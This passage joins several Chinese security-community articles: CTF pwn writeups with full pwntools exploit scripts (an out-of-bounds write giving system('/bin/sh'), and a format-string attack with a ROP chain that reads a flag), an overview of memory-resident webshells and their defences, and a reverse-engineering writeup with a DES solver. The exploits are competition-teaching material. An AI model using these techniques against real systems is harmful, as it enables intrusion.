% *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v6;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
}
else
{
result = 0xFFFFFFFFLL;
}
break;
case 8u: // &
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v7 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) & *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v7;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 9u: // |
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v8 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) | *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v8;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xAu: // ^
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v9 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) ^ *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v9;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xBu: // ~
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 8) )
{
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = ~*(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3));
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xCu: // <<
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v10 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) << *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v10;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xDu: // >>
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v11 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) >> *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v11;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xEu:
if ( node_addr->stack_sz_divie_2 > 7uLL ) // 可控
{
node_addr->stack_sz_divie_2 -= 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = *(_QWORD *)(node_addr->code_addr + node_addr->_rip + 1);
node_addr->_rip += 8LL;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 0xFu: // add pointer
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 8) )
{
node_addr->stack_sz_divie_2 += 8LL;
LABEL_56:
++node_addr->_rip;
result = 0LL;
}
else
{
result = 0xFFFFFFFFLL;
}
break;
default:
result = 0xFFFFFFFFLL;
break;
}
return result;
}
### 漏洞利用
当分配大小大于等于0x23000时会触发mmap,测试发现这里的map地址刚好在ld.so可写区域上方,偏移固定。而`_rtld_global+3848`处有一函数指针在函数退出时会被调用,参数为`_rtld_global+2312`,通过越界读写配合add/sub指令布置system函数指针及`/bin/sh`字符串,最终在函数退出时调用`system("/bin/sh")`
### exp.py
#coding=utf-8
from pwn import *
r = lambda p:p.recv()
rl = lambda p:p.recvline()
ru = lambda p,x:p.recvuntil(x)
rn = lambda p,x:p.recvn(x)
rud = lambda p,x:p.recvuntil(x,drop=True)
s = lambda p,x:p.send(x)
sl = lambda p,x:p.sendline(x)
sla = lambda p,x,y:p.sendlineafter(x,y)
sa = lambda p,x,y:p.sendafter(x,y)
context.update(arch='amd64',os='linux',log_level='DEBUG')
context.terminal = ['tmux','split','-h']
debug = 2
elf = ELF('./StackMachine')
libc_offset = 0x3c4b20
gadgets = [0x45216,0x4526a,0xf02a4,0xf1147]
if debug:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p = process('./StackMachine')
elif debug == 2:
libc = ELF('./libc.so.6')
p = process('./StackMachine',env={'LD_PRELOAD':'./libc.so.6'})
else:
libc = ELF('./libc.so.6')
p = remote('f.buuoj.cn',20173)
def AllocStack(sz):
p.sendlineafter("stack size >",str(sz))
def AllocData(sz,data):
p.sendlineafter("data size >",str(sz))
p.recvuntil("initial data >")
p.sendline(data)
def AllocCode(sz,code):
p.sendlineafter("code size >",str(sz))
p.recvuntil("tial code >")
p.sendline(code)
def exp():
#leak libc
AllocStack(0xff000)
main_addr = 0x401346
offset = 0
gdb.attach(p,'b *0x400b9e\nb* 0x400a7a')
AllocData(0x23000,p64(0x3858f0)+"/bin/sh\x00")
payload = p8(0xe)+p64(0)
payload += p8(1)
payload += p8(0xe)+p64(0x14af38)
payload += p8(1)
payload += p8(4)
payload += p8(0xe)+p64(0x14af38)
payload += p8(2)
payload += p8(0xe)+"/bin/sh\x00"
payload += p8(0xe)+p64(0x14af38-0x600)
payload += p8(2)
#payload += p8(0xe)+p64(main_addr)
#payload += p8(0xe)+p64(0x23000-8)
#payload += p8(2)
#payload += p8(0xe)+p64(main_addr)
AllocCode(0x1000,payload)
p.interactive()
exp()
## pwn3
### 程序逻辑
逻辑和2019年d3ctf的unprintableV一模一样,不一样的是这里的bss上的stdout对应位置不可写。不可以用之前方式先修改bss的stdout.fileno为2,再leak和write
rops。
int main_func_0()
{
int result; // eax
char *v1; // [rsp+8h] [rbp-8h]
v1 = s1;
puts("Oh! I hear you love Ciscn2020, so I have a gift for you!");
printf("Gift: %p\n", &v1);
puts("Come in quickly, I will close the door.");
close(1);
while ( 1 )
{
result = strncmp(s1, "Ciscn20", 7uLL);
if ( !result )
break;
main_func();
}
return result;
}
//
int main_func()
{
get_input(s1, 0x120LL);
return printf(s1, 0x120LL);
}
### 漏洞利用
通过测试发现栈上残存了一些stdout指针,不过因为其位置位于printf字符串寻址的低地址处,无法控制,修改printf返回地址或者main_func返回地址的低字节到start函数,在__libc_start_main调用的时候会大幅度减栈,使得这些stdout指针转移到新的printf函数栈帧高地址处,从而可以覆写其fileno为2来重新输出内容。
在之后在栈上布置`pop rsp`及`input_addr`,触发时栈迁移到bss来执行rop读取flag。
### exp.py
由于写入字节数不可大于0x2000,所以要爆破栈地址3/16,proc_base地址1/2字节,概率大概是1/(16*16/3)。
#coding=utf-8
from pwn import *
r = lambda p:p.recv()
rl = lambda p:p.recvline()
ru = lambda p,x:p.recvuntil(x)
rn = lambda p,x:p.recvn(x)
rud = lambda p,x:p.recvuntil(x,drop=True)
s = lambda p,x:p.send(x)
sl = lambda p,x:p.sendline(x)
sla = lambda p,x,y:p.sendlineafter(x,y)
sa = lambda p,x,y:p.sendafter(x,y)
context.update(arch='amd64',os='linux',log_level='info')
context.terminal = ['tmux','split','-h']
debug = 1
elf = ELF('./anti.bak')
libc_offset = 0x3c4b20
gadgets = [0x45226,0x4527a,0xcd173,0xcd248,0xf0364,0xf0370,0xf1207,0xf67b0]
#p = process('./anti.bak')
def WriteVal(stack_low,off,val,signle=False):
payload = "%"+str(stack_low+off)+"c%6$hn"
sleep(0.02)
p.sendline(payload)
if not signle:
payload = "%"+str(val)+"c%10$hn"
else:
payload = "%"+str(val)+"c%10$hhn"
sleep(0.02)
p.sendline(payload)
def exp():
#leak stack
p.recvuntil("Oh! I hear you love Ciscn2020, so I have a gift for you!")
p.recvuntil("Gift: 0x")
stack_addr = int(p.recvline().strip('\n'),16)
log.success("stack addr => " + hex(stack_addr))
#for item in gadgets:
# print hex(0x7ffff7a0d000+item)
sleep(0.02)
stack_low = stack_addr & 0xffff
if stack_low > 0x2000:
return 0
stack_low_1 = stack_addr & 0xff
stack_low_2 = (stack_addr & 0xffff) >> 8
payload = '%'+str(stack_low-0x20)+"c%6$hhn"
sleep(0.02)
p.recvuntil("Come in quickly, I will close the door.\n")
p.sendline(payload)
payload = '%'+str(0xa90)+"c%10$hn"
sleep(0.02)
p.sendline(payload)
#change the fileno position
#%29$p
WriteVal(stack_low,-0x70,0x90,signle=True)
payload = "%"+str(2)+"c%29$hhn"
sleep(0.02)
p.sendline(payload)
#leak libc
payload = "-%13$p+"
sleep(0.02)
p.sendline(payload)
print "got here"
p.recvuntil("-0x")
libc_base = int(p.recvuntil("+",drop=True),16) - 240 - libc.sym['__libc_start_main']
log.success("libc base => " + hex(libc_base))
libc.address = libc_base
#
payload = "-%p+"
sleep(0.02)
p.sendline(payload)
p.recvuntil("0x")
proc_base = int(p.recvuntil("+",drop=True),16) - (0x5616ed121b04+0x540-0x00005616ecf20000)
log.success("proc base => " + hex(proc_base))
raw_input()
p_rsp_r3 = proc_base + 0x000000000000104d
gdb.attach(p,'b printf')
WriteVal(stack_low,-0x100,p_rsp_r3&0xff,signle=True)
WriteVal(stack_low,-0x100+1,(p_rsp_r3&0xffff)>>8,signle=True)
WriteVal(stack_low,-0x100+2,(p_rsp_r3&0xffffff)>>16,signle=True)
#write bss addr to stack
target = proc_base + 0x202040
WriteVal(stack_low,-0xf8,target&0xff,signle=True)
WriteVal(stack_low,-0xf8+1,(target&0xffff)>>8,signle=True)
WriteVal(stack_low,-0xf8+2,(target&0xffffff)>>16,signle=True)
#write pop rsp to stack
#
p_rdi = libc_base + 0x0000000000021112
p_rsi = libc_base + 0x00000000000202f8
p_rdx = libc_base + 0x0000000000001b92
p_rax = libc_base + 0x000000000003a738
syscall = libc_base + 0x00000000000bc3f5
payload = "Ciscn20\x00"
payload += "./flag\x00\x00"*2
payload += flat([
p_rdi,target+0x8,p_rsi,0,p_rdx,0,p_rax,2,syscall,
p_rdi,1,p_rsi,target+0x200,p_rdx,0x30,p_rax,0,syscall,
p_rdi,2,p_rsi,target+0x200,p_rdx,0x30,p_rax,1,syscall
])
sleep(0.02)
p.sendline(payload)
return 1
#exp()
#p.interactive()
while True:
if debug:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p = process('./anti.bak')
else:
libc = ELF('./libc.so.6')
p = remote('183.129.189.62',58704)
a = 0
try:
a = exp()
if a == 0:
p.close()
continue
else:
p.interactive()
p.close()
except:
p.close()
continue
## 后言
day2-pwn3这道题当时做的时候弹栈的方法没有想的很明白,劫持到了一个`sub
rsp,0x10`的gadget,在随后的执行过程中stdout指针被新值覆写故放弃了这个思路,之后西湖论剑的初赛看到`fmyy`师傅分享的劫持到start函数的思路,遂复现了一遍,非常感觉师傅的分享。 | 社区文章 |
# 一文简析内存马攻击防护解决方案
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景:
“内存马”也被称为“无文件马”,顾名思义是一种仅存在于内存中的无文件恶意代码。
近年来,随着攻防演练范围不断扩大,攻防技术水平不断加强,专业的监测、防护手段被防守方广泛使用,传统的通过文件上传落地的Webshell或需以文件形式持续驻留目标服务器的恶意代码的方式逐渐失效,攻击难度逐步加大。攻击方开始采取更为高明的攻击方式,如0day/nday漏洞攻击、无文件攻击、内存Webshell、傀儡进程等基于内存的攻击手段。
攻击方通过操纵漏洞利用程序、合法工具、宏和脚本,可以破坏系统、提升特权或在网络上横向传播恶意代码,并在执行后不会留下任何痕迹,使其难以被检测和清除,在2020年的攻防演练中,内存马也成为攻击方手里的“王牌手段”。
## 内存马分类图谱
当前黑客攻击的目标不仅仅局限于终端,针对服务器的攻击也在日益增多。通过分析和梳理,内存马攻击通常发生在Web系统后端脚本、Java容器和操作系统平台脚本中。我们总结了部分基于运行环境的主流内存马分类图谱,如下图所示:
针对PC终端的内存马攻击主要有两类:1、PowerShell、WMI
、VBA、JS、VBS等类型的脚本攻击,它们会依托系统的一些白程序/工具,通过这些白程序/工具来在内存中执行脚本程序。2、二进制Shellcode攻击,这类攻击会通过控制程序执行流让Shellcode获得执行机会,Shellcode在磁盘中没有文件跟它对应,只在内存中存在。服务器上除了会有上述两类攻击外,由于服务器上主要运行Java和PHP等应用,攻击者还会重点利用Java内存马和PHP内存马来攻击服务器。
常见的内存马介绍
1、 JAVA内存马Java内存马根据实现技术可以分为以下类型:
① Servlet-api类Java Servlet 是运行在Java应用服务器上的组件。它用于处理来自HTTP 客户端的请求,访问后端数据源。利用
Servlet可截获来自网页表单的用户输入,获取、修改来自数据源数据,甚至还可以动态创建网页。
Servlet-api类内存马主要有Servlet和Filter两种类型。Servlet主要用于Tomcat、WebLogic等Java应用服务器。攻击者通过向Java应用服务器添加一个Servlet程序,以处理自己的后门请求。Tomcat由Adapter、Connector与Container构成,Connector主要负责处理网络请求,Container则负责装载Webapp,Adapter是Connector与Container的桥梁,负责两者之间信息的传递。Tomcat只有一个Adapter实现类,即CoyoteAdapter。Adapter的主要作用是将Request对象适配成容器能够识别的Request对象,例如:Servlet容器只能识别ServletRequest对象,因此需要Adapter适配器类为Servlet容器进行适配。
Filter即过滤器,它是应用程序开发较常用技术。开发人员利用Filter管理Web服务器所有Web资源:例如对Jsp,
Servlet,静态图片文件或静态html文件等资源URL请求进行拦截,从而实现应用功能。例如:实现URL级别的权限访问控制、过滤敏感词汇、压缩响应信息等。
②
spring类Spring类主要有Listener和Controller两种类型。Listener接口由Spring框架定义,应用程序通过实现特定的Listener接口,并将接口注册到Spring框架,当程序关心的事件发生时,Spring框架会通知Listener,回调Listener方法。
Controller类型是SpringMVC提供的拦截器Interceptor,可用于验证用户登录。它与过滤器不同的是,拦截器由Spring框架提供的。
③ Java Instrumentation类利用Java Agent技术,直接修改Servlet的字节码,生成恶意代码。
2、 PHP内存马PHP-FPM未授权访问漏洞攻击和内存驻留Webshell是常见的PHP内存马:
① 当PHP-FPM启用时,通过Fastcgi协议(Fastcgi协议是服务器中间件和后端进行数据交换的协议)向PHP-FPM发起请求执行任意文件。如果PHP-FPM可被外部访问,攻击者通过Fastcgi协议可直接请求PHP-FPM执行”任意文件”。
② 内存驻留Webshell通常会在php执行起来后,删除php文件本体。
## 防护难点
1、内存马无逻辑结构边界,难以被发现内存马仅存在于进程的内存空间中,通常与正常的/合法的代码、数据混淆。内存马与传统恶意代码的不同之处在于它没有磁盘文件,会导致传统的检测防护手段失效。2、内存马缺乏稳定的静态特征,难以被识别内存马缺乏结构化的静态形式,它依附在进程运行期间的输入数据进入进程,数据可能被加密混淆,因此,无法通过特征识别内存马。3、
内存马种类多,检测机制复杂而多样内存马有二进制代码片段(Shellcode)、PowerShelll脚本、Web中间件等类型,每种类型又可细分,不同类型内存马的执行方式、恶意代码/行为触发机制各不相同。
## 防护方案
内存马的种类多,检测机制复杂多样,传统的安全产品或解决方案难以在第一时间发现并阻断内存马攻击。安芯神甲智能内存保护系统囊括了基于硬件虚拟化技术架构打造的内存保护、行为分析、漏洞防御、动态枚举等检测防御模块,可以有效帮助客户抵御各类内存马攻击。 | 社区文章 |
# LCTF2018 wp by whitzard
做的基本都是rev/misc,欢迎交流qq:859630472
## Reverse
### 拿去签到吧朋友
放出来的第一道reverse,说是签到`This is the simplest reverse problem`,实际上却比较恶心…
首先题目有反调`sub_401323`,把`ida`等字符串替换掉即可。
然后可以看到`sub_401451`对`sub_401E79`做了异或,不过异或完了函数也还是不对,于是先看main函数逻辑:
scanf("%s");
if ( strlen(&input) != 36 )
{
print("error\n", (unsigned int)&input);
exit(0);
}
root = 0;
for ( i = 0; i < strlen(&input); ++i )
{
root = (int *)tree_insert((node *)root, flag_64[i - 64]);
++v10;
}
idx = 0;
pre_order_traversal((node *)root);
Size = strlen(Str);
memset(Str, 0, Size);
check1(travser_val);
idx = 0;
post_order_traversal((node *)root);
check2();
print("congratulation.\n", v5);
其中几个函数都是二叉树的操作,先把input插到二叉查找树里,然后做一个先序遍历,对得到的序列做一个check,然后再做一个后序遍历,再做另一个check,树节点最好标个结构体:
00000000 node struc ; (sizeof=0x10, mappedto_14)
00000000 val dd ?
00000004 num dd ?
00000008 left dd ?
0000000C right dd ?
00000010 node ends
check1里用了一种加密算法加密了先序遍历序列`sub_4018f0`,然后做了一个矩阵乘法`sub_40195a`
可以先把矩阵乘法还原,求个逆,乘回去即可,得到的就是加密后的序列:
119.0000 175.0000 221.0000 238.0000 92.0000 171.0000
203.0000 163.0000 98.0000 99.0000 92.0000 93.0000
147.0000 24.0000 11.0000 251.0000 201.0000 23.0000
70.0000 71.0000 185.0000 29.0000 118.0000 142.0000
182.0000 227.0000 245.0000 199.0000 172.0000 100.0000
52.0000 121.0000 8.0000 142.0000 69.0000 249.0000
(注意最终比较函数`sub_40142a`里还有最后四个byte)
这个加密算法是DES,但是比赛时没有搜到,于是自己写的解密,过程非常痛苦:(扩展后的密钥key.bin是从内存dump出来的)
m=[119, 175, 221, 238, 92, 171,
203, 163, 98, 99, 92, 93,
147, 24, 11, 251, 201, 23,
70, 71, 185, 29, 118, 142,
182, 227, 245, 199, 172, 100,
52, 121, 8, 142, 69, 249,
0x73,0x3c,0xf5,0x7c]
key=map(ord,open('key.bin','rb').read() )
def itob(i):
return bin(i).replace('0b','').rjust(8, '0')
fin_bits = map(lambda x:ord(x)-ord('0'), ''.join(map(itob,m)) )
def switch_rev(bits, swt, len):
ret = [0]*len
for i in range(len):
if ret[swt[i]-1 ] != 0 and ret[swt[i]-1 ] != bits[i]:
print 'err'+i
ret[swt[i]-1 ] = bits[i]
return ret
def switch(bits, swt, len):
ret = [0]*len
for i in range(len):
ret[i] = bits[swt[i]-1]
return ret
def bit_xor(a, b, len):
ret = [0]*len
for i in range(len):
if a[i] != b[i]:
ret[i] = 1
return ret
def gen_from_map(s):
ret=''
for j in range(8):
l = s[j*6 : (j+1)*6]
idx = 32*l[0]+16*l[5]+64*j+8*l[1]+4*l[2]+2*l[3]+l[4]
ret += bin(big_map[idx]).replace('0b','').rjust(4, '0')
return map(lambda x:ord(x)-ord('0'),ret)
def e(a, i):
key_bits = key[i*48 : (i+1)*48]
b = switch(a, swt_key0, 48)
b = bit_xor(b, key_bits, 48)
b = gen_from_map(b)
b = switch(b, swt_key1, 32)
return b
swt_1=[0x28, 0x08, 0x30, 0x10, 0x38, 0x18, 0x40, 0x20, 0x27, 0x07, 0x2F, 0x0F, 0x37, 0x17, 0x3F, 0x1F, 0x26, 0x06, 0x2E, 0x0E, 0x36, 0x16, 0x3E, 0x1E, 0x25, 0x05, 0x2D, 0x0D, 0x35, 0x15, 0x3D, 0x1D, 0x24, 0x04, 0x2C, 0x0C, 0x34, 0x14, 0x3C, 0x1C, 0x23, 0x03, 0x2B, 0x0B, 0x33, 0x13, 0x3B, 0x1B, 0x22, 0x02, 0x2A, 0x0A, 0x32, 0x12, 0x3A, 0x1A, 0x21, 0x01, 0x29, 0x09, 0x31, 0x11, 0x39, 0x19]
swt_0=[0x3A, 0x32, 0x2A, 0x22, 0x1A, 0x12, 0x0A, 0x02, 0x3C, 0x34, 0x2C, 0x24, 0x1C, 0x14, 0x0C, 0x04, 0x3E, 0x36, 0x2E, 0x26, 0x1E, 0x16, 0x0E, 0x06, 0x40, 0x38, 0x30, 0x28, 0x20, 0x18, 0x10, 0x08, 0x39, 0x31, 0x29, 0x21, 0x19, 0x11, 0x09, 0x01, 0x3B, 0x33, 0x2B, 0x23, 0x1B, 0x13, 0x0B, 0x03, 0x3D, 0x35, 0x2D, 0x25, 0x1D, 0x15, 0x0D, 0x05, 0x3F, 0x37, 0x2F, 0x27, 0x1F, 0x17, 0x0F, 0x07]
swt_key0=[0x20, 0x01, 0x02, 0x03, 0x04, 0x05, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0C, 0x0D, 0x0E, 0x0F, 0x10, 0x11, 0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19, 0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1C, 0x1D, 0x1E, 0x1F, 0x20, 0x01]
swt_key1=[0x10, 0x07, 0x14, 0x15, 0x1D, 0x0C, 0x1C, 0x11, 0x01, 0x0F, 0x17, 0x1A, 0x05, 0x12, 0x1F, 0x0A, 0x02, 0x08, 0x18, 0x0E, 0x20, 0x1B, 0x03, 0x09, 0x13, 0x0D, 0x1E, 0x06, 0x16, 0x0B, 0x04, 0x19]
big_map=[0x0E, 0x04, 0x0D, 0x01, 0x02, 0x0F, 0x0B, 0x08, 0x03, 0x0A, 0x06, 0x0C, 0x05, 0x09, 0x00, 0x07, 0x00, 0x0F, 0x07, 0x04, 0x0E, 0x02, 0x0D, 0x01, 0x0A, 0x06, 0x0C, 0x0B, 0x09, 0x05, 0x03, 0x08, 0x04, 0x01, 0x0E, 0x08, 0x0D, 0x06, 0x02, 0x0B, 0x0F, 0x0C, 0x09, 0x07, 0x03, 0x0A, 0x05, 0x00, 0x0F, 0x0C, 0x08, 0x02, 0x04, 0x09, 0x01, 0x07, 0x05, 0x0B, 0x03, 0x0E, 0x0A, 0x00, 0x06, 0x0D, 0x0F, 0x01, 0x08, 0x0E, 0x06, 0x0B, 0x03, 0x04, 0x09, 0x07, 0x02, 0x0D, 0x0C, 0x00, 0x05, 0x0A, 0x03, 0x0D, 0x04, 0x07, 0x0F, 0x02, 0x08, 0x0E, 0x0C, 0x00, 0x01, 0x0A, 0x06, 0x09, 0x0B, 0x05, 0x00, 0x0E, 0x07, 0x0B, 0x0A, 0x04, 0x0D, 0x01, 0x05, 0x08, 0x0C, 0x06, 0x09, 0x03, 0x02, 0x0F, 0x0D, 0x08, 0x0A, 0x01, 0x03, 0x0F, 0x04, 0x02, 0x0B, 0x06, 0x07, 0x0C, 0x00, 0x05, 0x0E, 0x09, 0x0A, 0x00, 0x09, 0x0E, 0x06, 0x03, 0x0F, 0x05, 0x01, 0x0D, 0x0C, 0x07, 0x0B, 0x04, 0x02, 0x08, 0x0D, 0x07, 0x00, 0x09, 0x03, 0x04, 0x06, 0x0A, 0x02, 0x08, 0x05, 0x0E, 0x0C, 0x0B, 0x0F, 0x01, 0x0D, 0x06, 0x04, 0x09, 0x08, 0x0F, 0x03, 0x00, 0x0B, 0x01, 0x02, 0x0C, 0x05, 0x0A, 0x0E, 0x07, 0x01, 0x0A, 0x0D, 0x00, 0x06, 0x09, 0x08, 0x07, 0x04, 0x0F, 0x0E, 0x03, 0x0B, 0x05, 0x02, 0x0C, 0x07, 0x0D, 0x0E, 0x03, 0x00, 0x06, 0x09, 0x0A, 0x01, 0x02, 0x08, 0x05, 0x0B, 0x0C, 0x04, 0x0F, 0x0D, 0x08, 0x0B, 0x05, 0x06, 0x0F, 0x00, 0x03, 0x04, 0x07, 0x02, 0x0C, 0x01, 0x0A, 0x0E, 0x09, 0x0A, 0x06, 0x09, 0x00, 0x0C, 0x0B, 0x07, 0x0D, 0x0F, 0x01, 0x03, 0x0E, 0x05, 0x02, 0x08, 0x04, 0x03, 0x0F, 0x00, 0x06, 0x0A, 0x01, 0x0D, 0x08, 0x09, 0x04, 0x05, 0x0B, 0x0C, 0x07, 0x02, 0x0E, 0x02, 0x0C, 0x04, 0x01, 0x07, 0x0A, 0x0B, 0x06, 0x08, 0x05, 0x03, 0x0F, 0x0D, 0x00, 0x0E, 0x09, 0x0E, 0x0B, 0x02, 0x0C, 0x04, 0x07, 0x0D, 0x01, 0x05, 0x00, 0x0F, 0x0A, 0x03, 0x09, 0x08, 0x06, 0x04, 0x02, 0x01, 0x0B, 0x0A, 0x0D, 0x07, 0x08, 0x0F, 0x09, 0x0C, 0x05, 0x06, 0x03, 0x00, 0x0E, 0x0B, 0x08, 0x0C, 0x07, 0x01, 0x0E, 0x02, 0x0D, 0x06, 0x0F, 0x00, 0x09, 0x0A, 0x04, 0x05, 0x03, 0x0C, 0x01, 0x0A, 0x0F, 0x09, 0x02, 0x06, 0x08, 0x00, 0x0D, 0x03, 0x04, 0x0E, 0x07, 0x05, 0x0B, 0x0A, 0x0F, 0x04, 0x02, 0x07, 0x0C, 0x09, 0x05, 0x06, 0x01, 0x0D, 0x0E, 0x00, 0x0B, 0x03, 0x08, 0x09, 0x0E, 0x0F, 0x05, 0x02, 0x08, 0x0C, 0x03, 0x07, 0x00, 0x04, 0x0A, 0x01, 0x0D, 0x0B, 0x06, 0x04, 0x03, 0x02, 0x0C, 0x09, 0x05, 0x0F, 0x0A, 0x0B, 0x0E, 0x01, 0x07, 0x06, 0x00, 0x08, 0x0D, 0x04, 0x0B, 0x02, 0x0E, 0x0F, 0x00, 0x08, 0x0D, 0x03, 0x0C, 0x09, 0x07, 0x05, 0x0A, 0x06, 0x01, 0x0D, 0x00, 0x0B, 0x07, 0x04, 0x09, 0x01, 0x0A, 0x0E, 0x03, 0x05, 0x0C, 0x02, 0x0F, 0x08, 0x06, 0x01, 0x04, 0x0B, 0x0D, 0x0C, 0x03, 0x07, 0x0E, 0x0A, 0x0F, 0x06, 0x08, 0x00, 0x05, 0x09, 0x02, 0x06, 0x0B, 0x0D, 0x08, 0x01, 0x04, 0x0A, 0x07, 0x09, 0x05, 0x00, 0x0F, 0x0E, 0x02, 0x03, 0x0C, 0x0D, 0x02, 0x08, 0x04, 0x06, 0x0F, 0x0B, 0x01, 0x0A, 0x09, 0x03, 0x0E, 0x05, 0x00, 0x0C, 0x07, 0x01, 0x0F, 0x0D, 0x08, 0x0A, 0x03, 0x07, 0x04, 0x0C, 0x05, 0x06, 0x0B, 0x00, 0x0E, 0x09, 0x02, 0x07, 0x0B, 0x04, 0x01, 0x09, 0x0C, 0x0E, 0x02, 0x00, 0x06, 0x0A, 0x0D, 0x0F, 0x03, 0x05, 0x08, 0x02, 0x01, 0x0E, 0x07, 0x04, 0x0A, 0x08, 0x0D, 0x0F, 0x0C, 0x09, 0x00, 0x03, 0x05, 0x06, 0x0B]
def dec_8bytes(x):
x=switch_rev(x, swt_1, 64)
a = x[:32]
b = x[32:]
a = bit_xor(a, e(b, 15), 32)
j=14
while j >= 0:
t = a
a = bit_xor(b, e(a, j), 32)
b = t
j-=1
x = switch_rev(a+b, swt_0, 64)
return x
out=''
for i in range(0, 36, 8):
x = fin_bits[i*8:(i+8)*8]
res = dec_8bytes(x)
out+=hex(int(''.join(map(str,res)),2))[2:-1].decode('hex')
l=[0,1,14,12,17,18,19,27,28,2,15,20,31,29,30,16,13,5]
flag = ''
for i in l:
flag+=out[i]
# second part
l=[19,18,5,7,17,1,0,20,6,29,28,27,15,16,4,3,2,32]
x=[0x7C, 0x81, 0x61, 0x99, 0x67, 0x9B, 0x14, 0xEA, 0x68, 0x87, 0x10, 0xEC, 0x16, 0xF9, 0x07, 0xF2, 0x0F, 0xF3, 0x03, 0xF4, 0x33, 0xCF, 0x27, 0xC6, 0x26, 0xC3, 0x3D, 0xD0, 0x2C, 0xD2, 0x23, 0xDE, 0x28, 0xD1, 0x01, 0xE6]
for i in range(len(x)):
for j in[0,2,4,6]:
x[i] ^= 1 << (j + i % 2)
s = ''.join(map(chr,x))
for i in l:
flag+=s[i]
print flag
得到序列之后`sub_401acc`函数中检查了一部分字符在序列中的位置,于是可以还原出flag的前半段。
然后看第二个check,`sub_401d90`函数里用flag的和作为种子对`sub_401E79`函数做了异或脱壳,然后就可以直接运行。这里我们不知道flag的和,但是大体范围可以算出来,数量也不大,可以找出所有55开头的结果,筛选出最像函数的一个(补充:其实这里第一步已经知道flag的和了,但是我当时是倒着做的,先看的check2,所以…):
#include <cstdio>
#include <iostream>
#include <cstring>
using namespace std;
int main()
{
unsigned char data[119] = {
0xCE, 0x35, 0x95, 0x6C, 0xCA, 0x77, 0x84, 0xB8, 0xE7, 0xE7, 0xC5, 0xB1, 0x0D, 0xAC, 0x40, 0x4B,
0x80, 0x3A, 0x83, 0x25, 0x6D, 0xC0, 0xB0, 0xBA, 0x44, 0x97, 0x23, 0x28, 0x81, 0x50, 0xE0, 0x1B,
0x76, 0x9F, 0x6B, 0xE1, 0xA4, 0xE3, 0x71, 0x3B, 0x20, 0xA4, 0x10, 0x70, 0x19, 0x1E, 0x6D, 0x35,
0x6D, 0xAB, 0x3B, 0x22, 0x5A, 0xFA, 0x4A, 0x0C, 0x39, 0x3B, 0xD8, 0x04, 0x21, 0xAC, 0x68, 0x09,
